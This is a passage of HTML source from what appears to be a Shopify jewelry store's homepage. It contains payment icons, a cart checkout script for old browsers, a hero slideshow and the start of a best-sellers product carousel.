0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--19051244060921__slideshow_eFhVCR" class="shopify-section section"><slideshow-component
  class="slider-mobile-gutter page-width mobile-text-below always-display"
  role="region"
  aria-roledescription="Carousel"
  aria-label="Hero Section"
><div class="slideshow__controls slideshow__controls--top slideshow__controls--desktop-under slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Previous slide"
        aria-controls="Slider-template--19051244060921__slideshow_eFhVCR"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <div class="slider-counter slider-counter--dots"><div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19051244060921__slideshow_eFhVCR"
              ><span class="dot"></span></button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 2 of 2"
                aria-controls="Slider-template--19051244060921__slideshow_eFhVCR"
              ><span class="dot"></span></button></div></div>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Next slide"
        aria-controls="Slider-template--19051244060921__slideshow_eFhVCR"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button><button
          type="button"
          class="slideshow__autoplay slider-button no-js-hidden"
          aria-label="Pause slideshow"
        ><svg
  class="icon icon-pause"
  viewBox="0 0 8 12"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  focusable="false"
  aria-hidden="true"
>
  <path d="M1.2 0.75C0.813401 0.75 0.5 0.985051 0.5 1.275V10.725C0.5 11.0149 0.813401 11.25 1.2 11.25C1.5866 11.25 1.9 11.0149 1.9 10.725V1.275C1.9 0.985051 1.5866 0.75 1.2 0.75Z" fill="currentColor"/>
  <path d="M6.8 0.75C6.4134 0.75 6.1 0.985051 6.1 1.275V10.725C6.1 11.0149 6.4134 11.25 6.8 11.25C7.1866 11.25 7.5 11.0149 7.5 10.725V1.275C7.5 0.985051 7.1866 0.75 6.8 0.75Z" fill="currentColor"/>
</svg>
<svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</button></div>
    <noscript>
      <div class="slider-buttons">
        <div class="slider-counter"><a
              href="#Slide-template--19051244060921__slideshow_eFhVCR-1"
              class="slider-counter__link link"
              aria-label="Load slide 1 of 2"
            >
              1
            </a><a
              href="#Slide-template--19051244060921__slideshow_eFhVCR-2"
              class="slider-counter__link link"
              aria-label="Load slide 2 of 2"
            >
              2
            </a></div>
      </div>
    </noscript><div
    class="slideshow banner banner--medium grid grid--1-col slider slider--everywhere banner--mobile-bottom"
    id="Slider-template--19051244060921__slideshow_eFhVCR"
    aria-live="polite"
    aria-atomic="true"
    data-autoplay="true"
    data-speed="5"
  ><style>
        #Slide-template--19051244060921__slideshow_eFhVCR-1 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--19051244060921__slideshow_eFhVCR-slide_w3PDfp.color-custom {
          --color-background: 255, 255, 255;
          --gradient-background: #ffffff;
          --color-foreground: 46, 42, 57;
          --color-button: 221, 29, 29;
          --color-button-text: 255, 255, 255;
          --color-base-outline-button-labels: 221, 29, 29;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--19051244060921__slideshow_eFhVCR-1"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="1 of 2"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//www.alefbet.com/cdn/shop/files/freepik__remove-the-white-background-place-the-silver-neckl__34241.jpg?v=1758925009&amp;width=3840" alt="" srcset="//www.alefbet.com/cdn/shop/files/freepik__remove-the-white-background-place-the-silver-neckl__34241.jpg?v=1758925009&amp;width=375 375w, //www.alefbet.com/cdn/shop/files/freepik__remove-the-white-background-place-the-silver-neckl__34241.jpg?v=1758925009&amp;width=550 550w, //www.alefbet.com/cdn/shop/files/freepik__remove-the-white-background-place-the-silver-neckl__34241.jpg?v=1758925009&amp;width=750 750w, //www.alefbet.com/cdn/shop/files/freepik__remove-the-white-background-place-the-silver-neckl__34241.jpg?v=1758925009&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/freepik__remove-the-white-background-place-the-silver-neckl__34241.jpg?v=1758925009&amp;width=1500 1500w, //www.alefbet.com/cdn/shop/files/freepik__remove-the-white-background-place-the-silver-neckl__34241.jpg?v=1758925009&amp;width=1780 1780w, //www.alefbet.com/cdn/shop/files/freepik__remove-the-white-background-place-the-silver-neckl__34241.jpg?v=1758925009&amp;width=2000 2000w, //www.alefbet.com/cdn/shop/files/freepik__remove-the-white-background-place-the-silver-neckl__34241.jpg?v=1758925009&amp;width=3000 3000w, //www.alefbet.com/cdn/shop/files/freepik__remove-the-white-background-place-the-silver-neckl__34241.jpg?v=1758925009&amp;width=3840 3840w" height="768" loading="lazy" sizes="100vw" class="">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--middle-left page-width banner--desktop-transparent">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-background-1 color-scheme-template--19051244060921__slideshow_eFhVCR-slide_w3PDfp gradient slideshow__text--left slideshow__text-mobile--center"><h2 class="banner__heading h2 title-with-highlight" style='--hightlight-color:#6d388b'>
                Israel: my heart and soul
              </h2><div class="banner__text" >
                <span>Wear your faith</span>
              </div><div class="banner__buttons">
                <a
                  
                    href="https://www.alefbet.com/collections/israel-jewelry"
                  
                  class="button button--primary"
                >Shop Now</a>
              </div></div>
        </div>
      </div><style>
        #Slide-template--19051244060921__slideshow_eFhVCR-2 .banner__media::after {
          opacity: 0.0;
        }
        .color-scheme-template--19051244060921__slideshow_eFhVCR-slide_VC8pWk.color-custom {
          --color-background: 0, 0, 0;
          --gradient-background: #000000;
          --color-foreground: 255, 255, 255;
          --color-button: 0, 0, 0;
          --color-button-text: 0, 0, 0;
          --color-base-outline-button-labels: 255, 255, 255;
        }
      </style>
      <div
        class="slideshow__slide grid__item grid--1-col slider__slide"
        id="Slide-template--19051244060921__slideshow_eFhVCR-2"
        
        role="group"
        aria-roledescription="Slide"
        aria-label="2 of 2"
        tabindex="-1"
      >
        <div class="slideshow__media banner__media media">
            <img src="//www.alefbet.com/cdn/shop/files/mini-chai-hebrew-necklace-alef-bet-by-paula-44741-7.jpg?v=1767984857&amp;width=3840" alt="" srcset="//www.alefbet.com/cdn/shop/files/mini-chai-hebrew-necklace-alef-bet-by-paula-44741-7.jpg?v=1767984857&amp;width=375 375w, //www.alefbet.com/cdn/shop/files/mini-chai-hebrew-necklace-alef-bet-by-paula-44741-7.jpg?v=1767984857&amp;width=550 550w, //www.alefbet.com/cdn/shop/files/mini-chai-hebrew-necklace-alef-bet-by-paula-44741-7.jpg?v=1767984857&amp;width=750 750w, //www.alefbet.com/cdn/shop/files/mini-chai-hebrew-necklace-alef-bet-by-paula-44741-7.jpg?v=1767984857&amp;width=1100 1100w, //www.alefbet.com/cdn/shop/files/mini-chai-hebrew-necklace-alef-bet-by-paula-44741-7.jpg?v=1767984857&amp;width=1500 1500w, //www.alefbet.com/cdn/shop/files/mini-chai-hebrew-necklace-alef-bet-by-paula-44741-7.jpg?v=1767984857&amp;width=1780 1780w, //www.alefbet.com/cdn/shop/files/mini-chai-hebrew-necklace-alef-bet-by-paula-44741-7.jpg?v=1767984857&amp;width=2000 2000w, //www.alefbet.com/cdn/shop/files/mini-chai-hebrew-necklace-alef-bet-by-paula-44741-7.jpg?v=1767984857&amp;width=3000 3000w, //www.alefbet.com/cdn/shop/files/mini-chai-hebrew-necklace-alef-bet-by-paula-44741-7.jpg?v=1767984857&amp;width=3840 3840w" height="1024" loading="lazy" sizes="100vw" class="">
            
</div>
        <div class="slideshow__text-wrapper banner__content banner__content--bottom-left page-width banner--desktop-transparent">
          <div class="slideshow__text banner__box banner--transparent-white content-container content-container--full-width-mobile color-custom color-scheme-template--19051244060921__slideshow_eFhVCR-slide_VC8pWk gradient slideshow__text--left slideshow__text-mobile--left"><h2 class="banner__heading h2 title-with-highlight" style='--hightlight-color:#ffffff'>
                Tiny is the new BIG
              </h2></div>
        </div>
      </div></div></slideshow-component>
<style> @media only screen and (min-width: 768px) {#shopify-section-template--19051244060921__slideshow_eFhVCR h2 {font-size: 70px; line-height: 1.2em; margin-bottom: 25px; } #shopify-section-template--19051244060921__slideshow_eFhVCR .slideshow__text {min-width: 780px; } #shopify-section-template--19051244060921__slideshow_eFhVCR .slider-button.slider-button--prev, #shopify-section-template--19051244060921__slideshow_eFhVCR .slider-button.slider-button--next, #shopify-section-template--19051244060921__slideshow_eFhVCR .slider-counter__link {color: white; }} #shopify-section-template--19051244060921__slideshow_eFhVCR div#Slide-template--19051244060921__slideshow_eFhVCR-1 h2 {animation-name: pulseGlow; animation-duration: 2s; animation-timing-function: ease-in-out; animation-iteration-count: infinite;} </style></section><section id="shopify-section-template--19051244060921__rich_text_YPyFeW" class="shopify-section section"><style data-shopify>.section-template--19051244060921__rich_text_YPyFeW-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19051244060921__rich_text_YPyFeW-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--19051244060921__rich_text_YPyFeW-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--19051244060921__rich_text_YPyFeW.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--19051244060921__rich_text_YPyFeW gradient rich-text--full-width content-container--full-width section-template--19051244060921__rich_text_YPyFeW-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                Jewelry With Meaning
              </h2>
            <div class="rich-text__text rte" >
                <p>Inspired by Faith, Crafted for Life’s Moments<br/><br/></p>
              </div><div
                class="rich-text__buttons"
                
              ><a
                    
                      href="https://www.alefbet.com/pages/about-us"
                    
                    class="button button--primary"
                  >Get to know Alef Bet</a></div>
            </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19051244060921__featured_collection_tqGA4t" class="shopify-section section"><link rel="stylesheet" href="//www.alefbet.com/cdn/shop/t/67/assets/template-collection.css?v=131127499998367489021741721735" media="print" onload="this.media='all'"><noscript><link href="//www.alefbet.com/cdn/shop/t/67/assets/template-collection.css?v=131127499998367489021741721735" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--19051244060921__featured_collection_tqGA4t-padding {
    padding-top: 45px;
    padding-bottom: 75px;
  }

  .collection-template--19051244060921__featured_collection_tqGA4t .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--19051244060921__featured_collection_tqGA4t-padding {
      padding-top: 60px;
      padding-bottom: 100px;
    }
    .collection-template--19051244060921__featured_collection_tqGA4t .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--19051244060921__featured_collection_tqGA4t.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--19051244060921__featured_collection_tqGA4t color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--19051244060921__featured_collection_tqGA4t section-template--19051244060921__featured_collection_tqGA4t-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"><h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Best Sellers
        </h2><div class="collection__description body rte"><p>Loved by Thousands, Worn with Meaning</p>
        </div></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product grid--stretch"
        style="--columns-desktop: 5;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:15px;"
      >
        
          <splide-component
            data-type="loop"
            data-autoplay="true"
            data-autoplay-speed="4"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="5"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="15"
            
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-under splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--precalc-width-desktop splide--precalc-padding-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">

                    <!--
                        section.settings.image_ratio = adapt
                        section.settings.badges = custom
                        section.settings.show_secondary_image = true
                        section.settings.show_vendor = false
                        section.settings.show_rating = false
                        section.settings.swatches_option_name = 
                        section.settings.enable_quick_add = false
                        section.settings.cards_color_scheme = background-2
                        
                      -->

                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      









<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-2 gradient
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=940 940w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=1066 1066w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246 1200w
                "
                src="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula.jpg?v=1766435246&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Jewish Star Love Necklace | Best Seller"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1200"
                height="1200"
                id='quick-add-template--19051244060921__featured_collection_tqGA4t1315714498627-image'
              >
              
<img
                  srcset="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=165 165w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=360 360w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=533 533w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=720 720w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=940 940w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=1066 1066w,//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246 1080w
                  "
                  src="//www.alefbet.com/cdn/shop/files/jewish-star-love-necklace---best-seller-alef-bet-by-paula-44132.jpg?v=1766435246&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
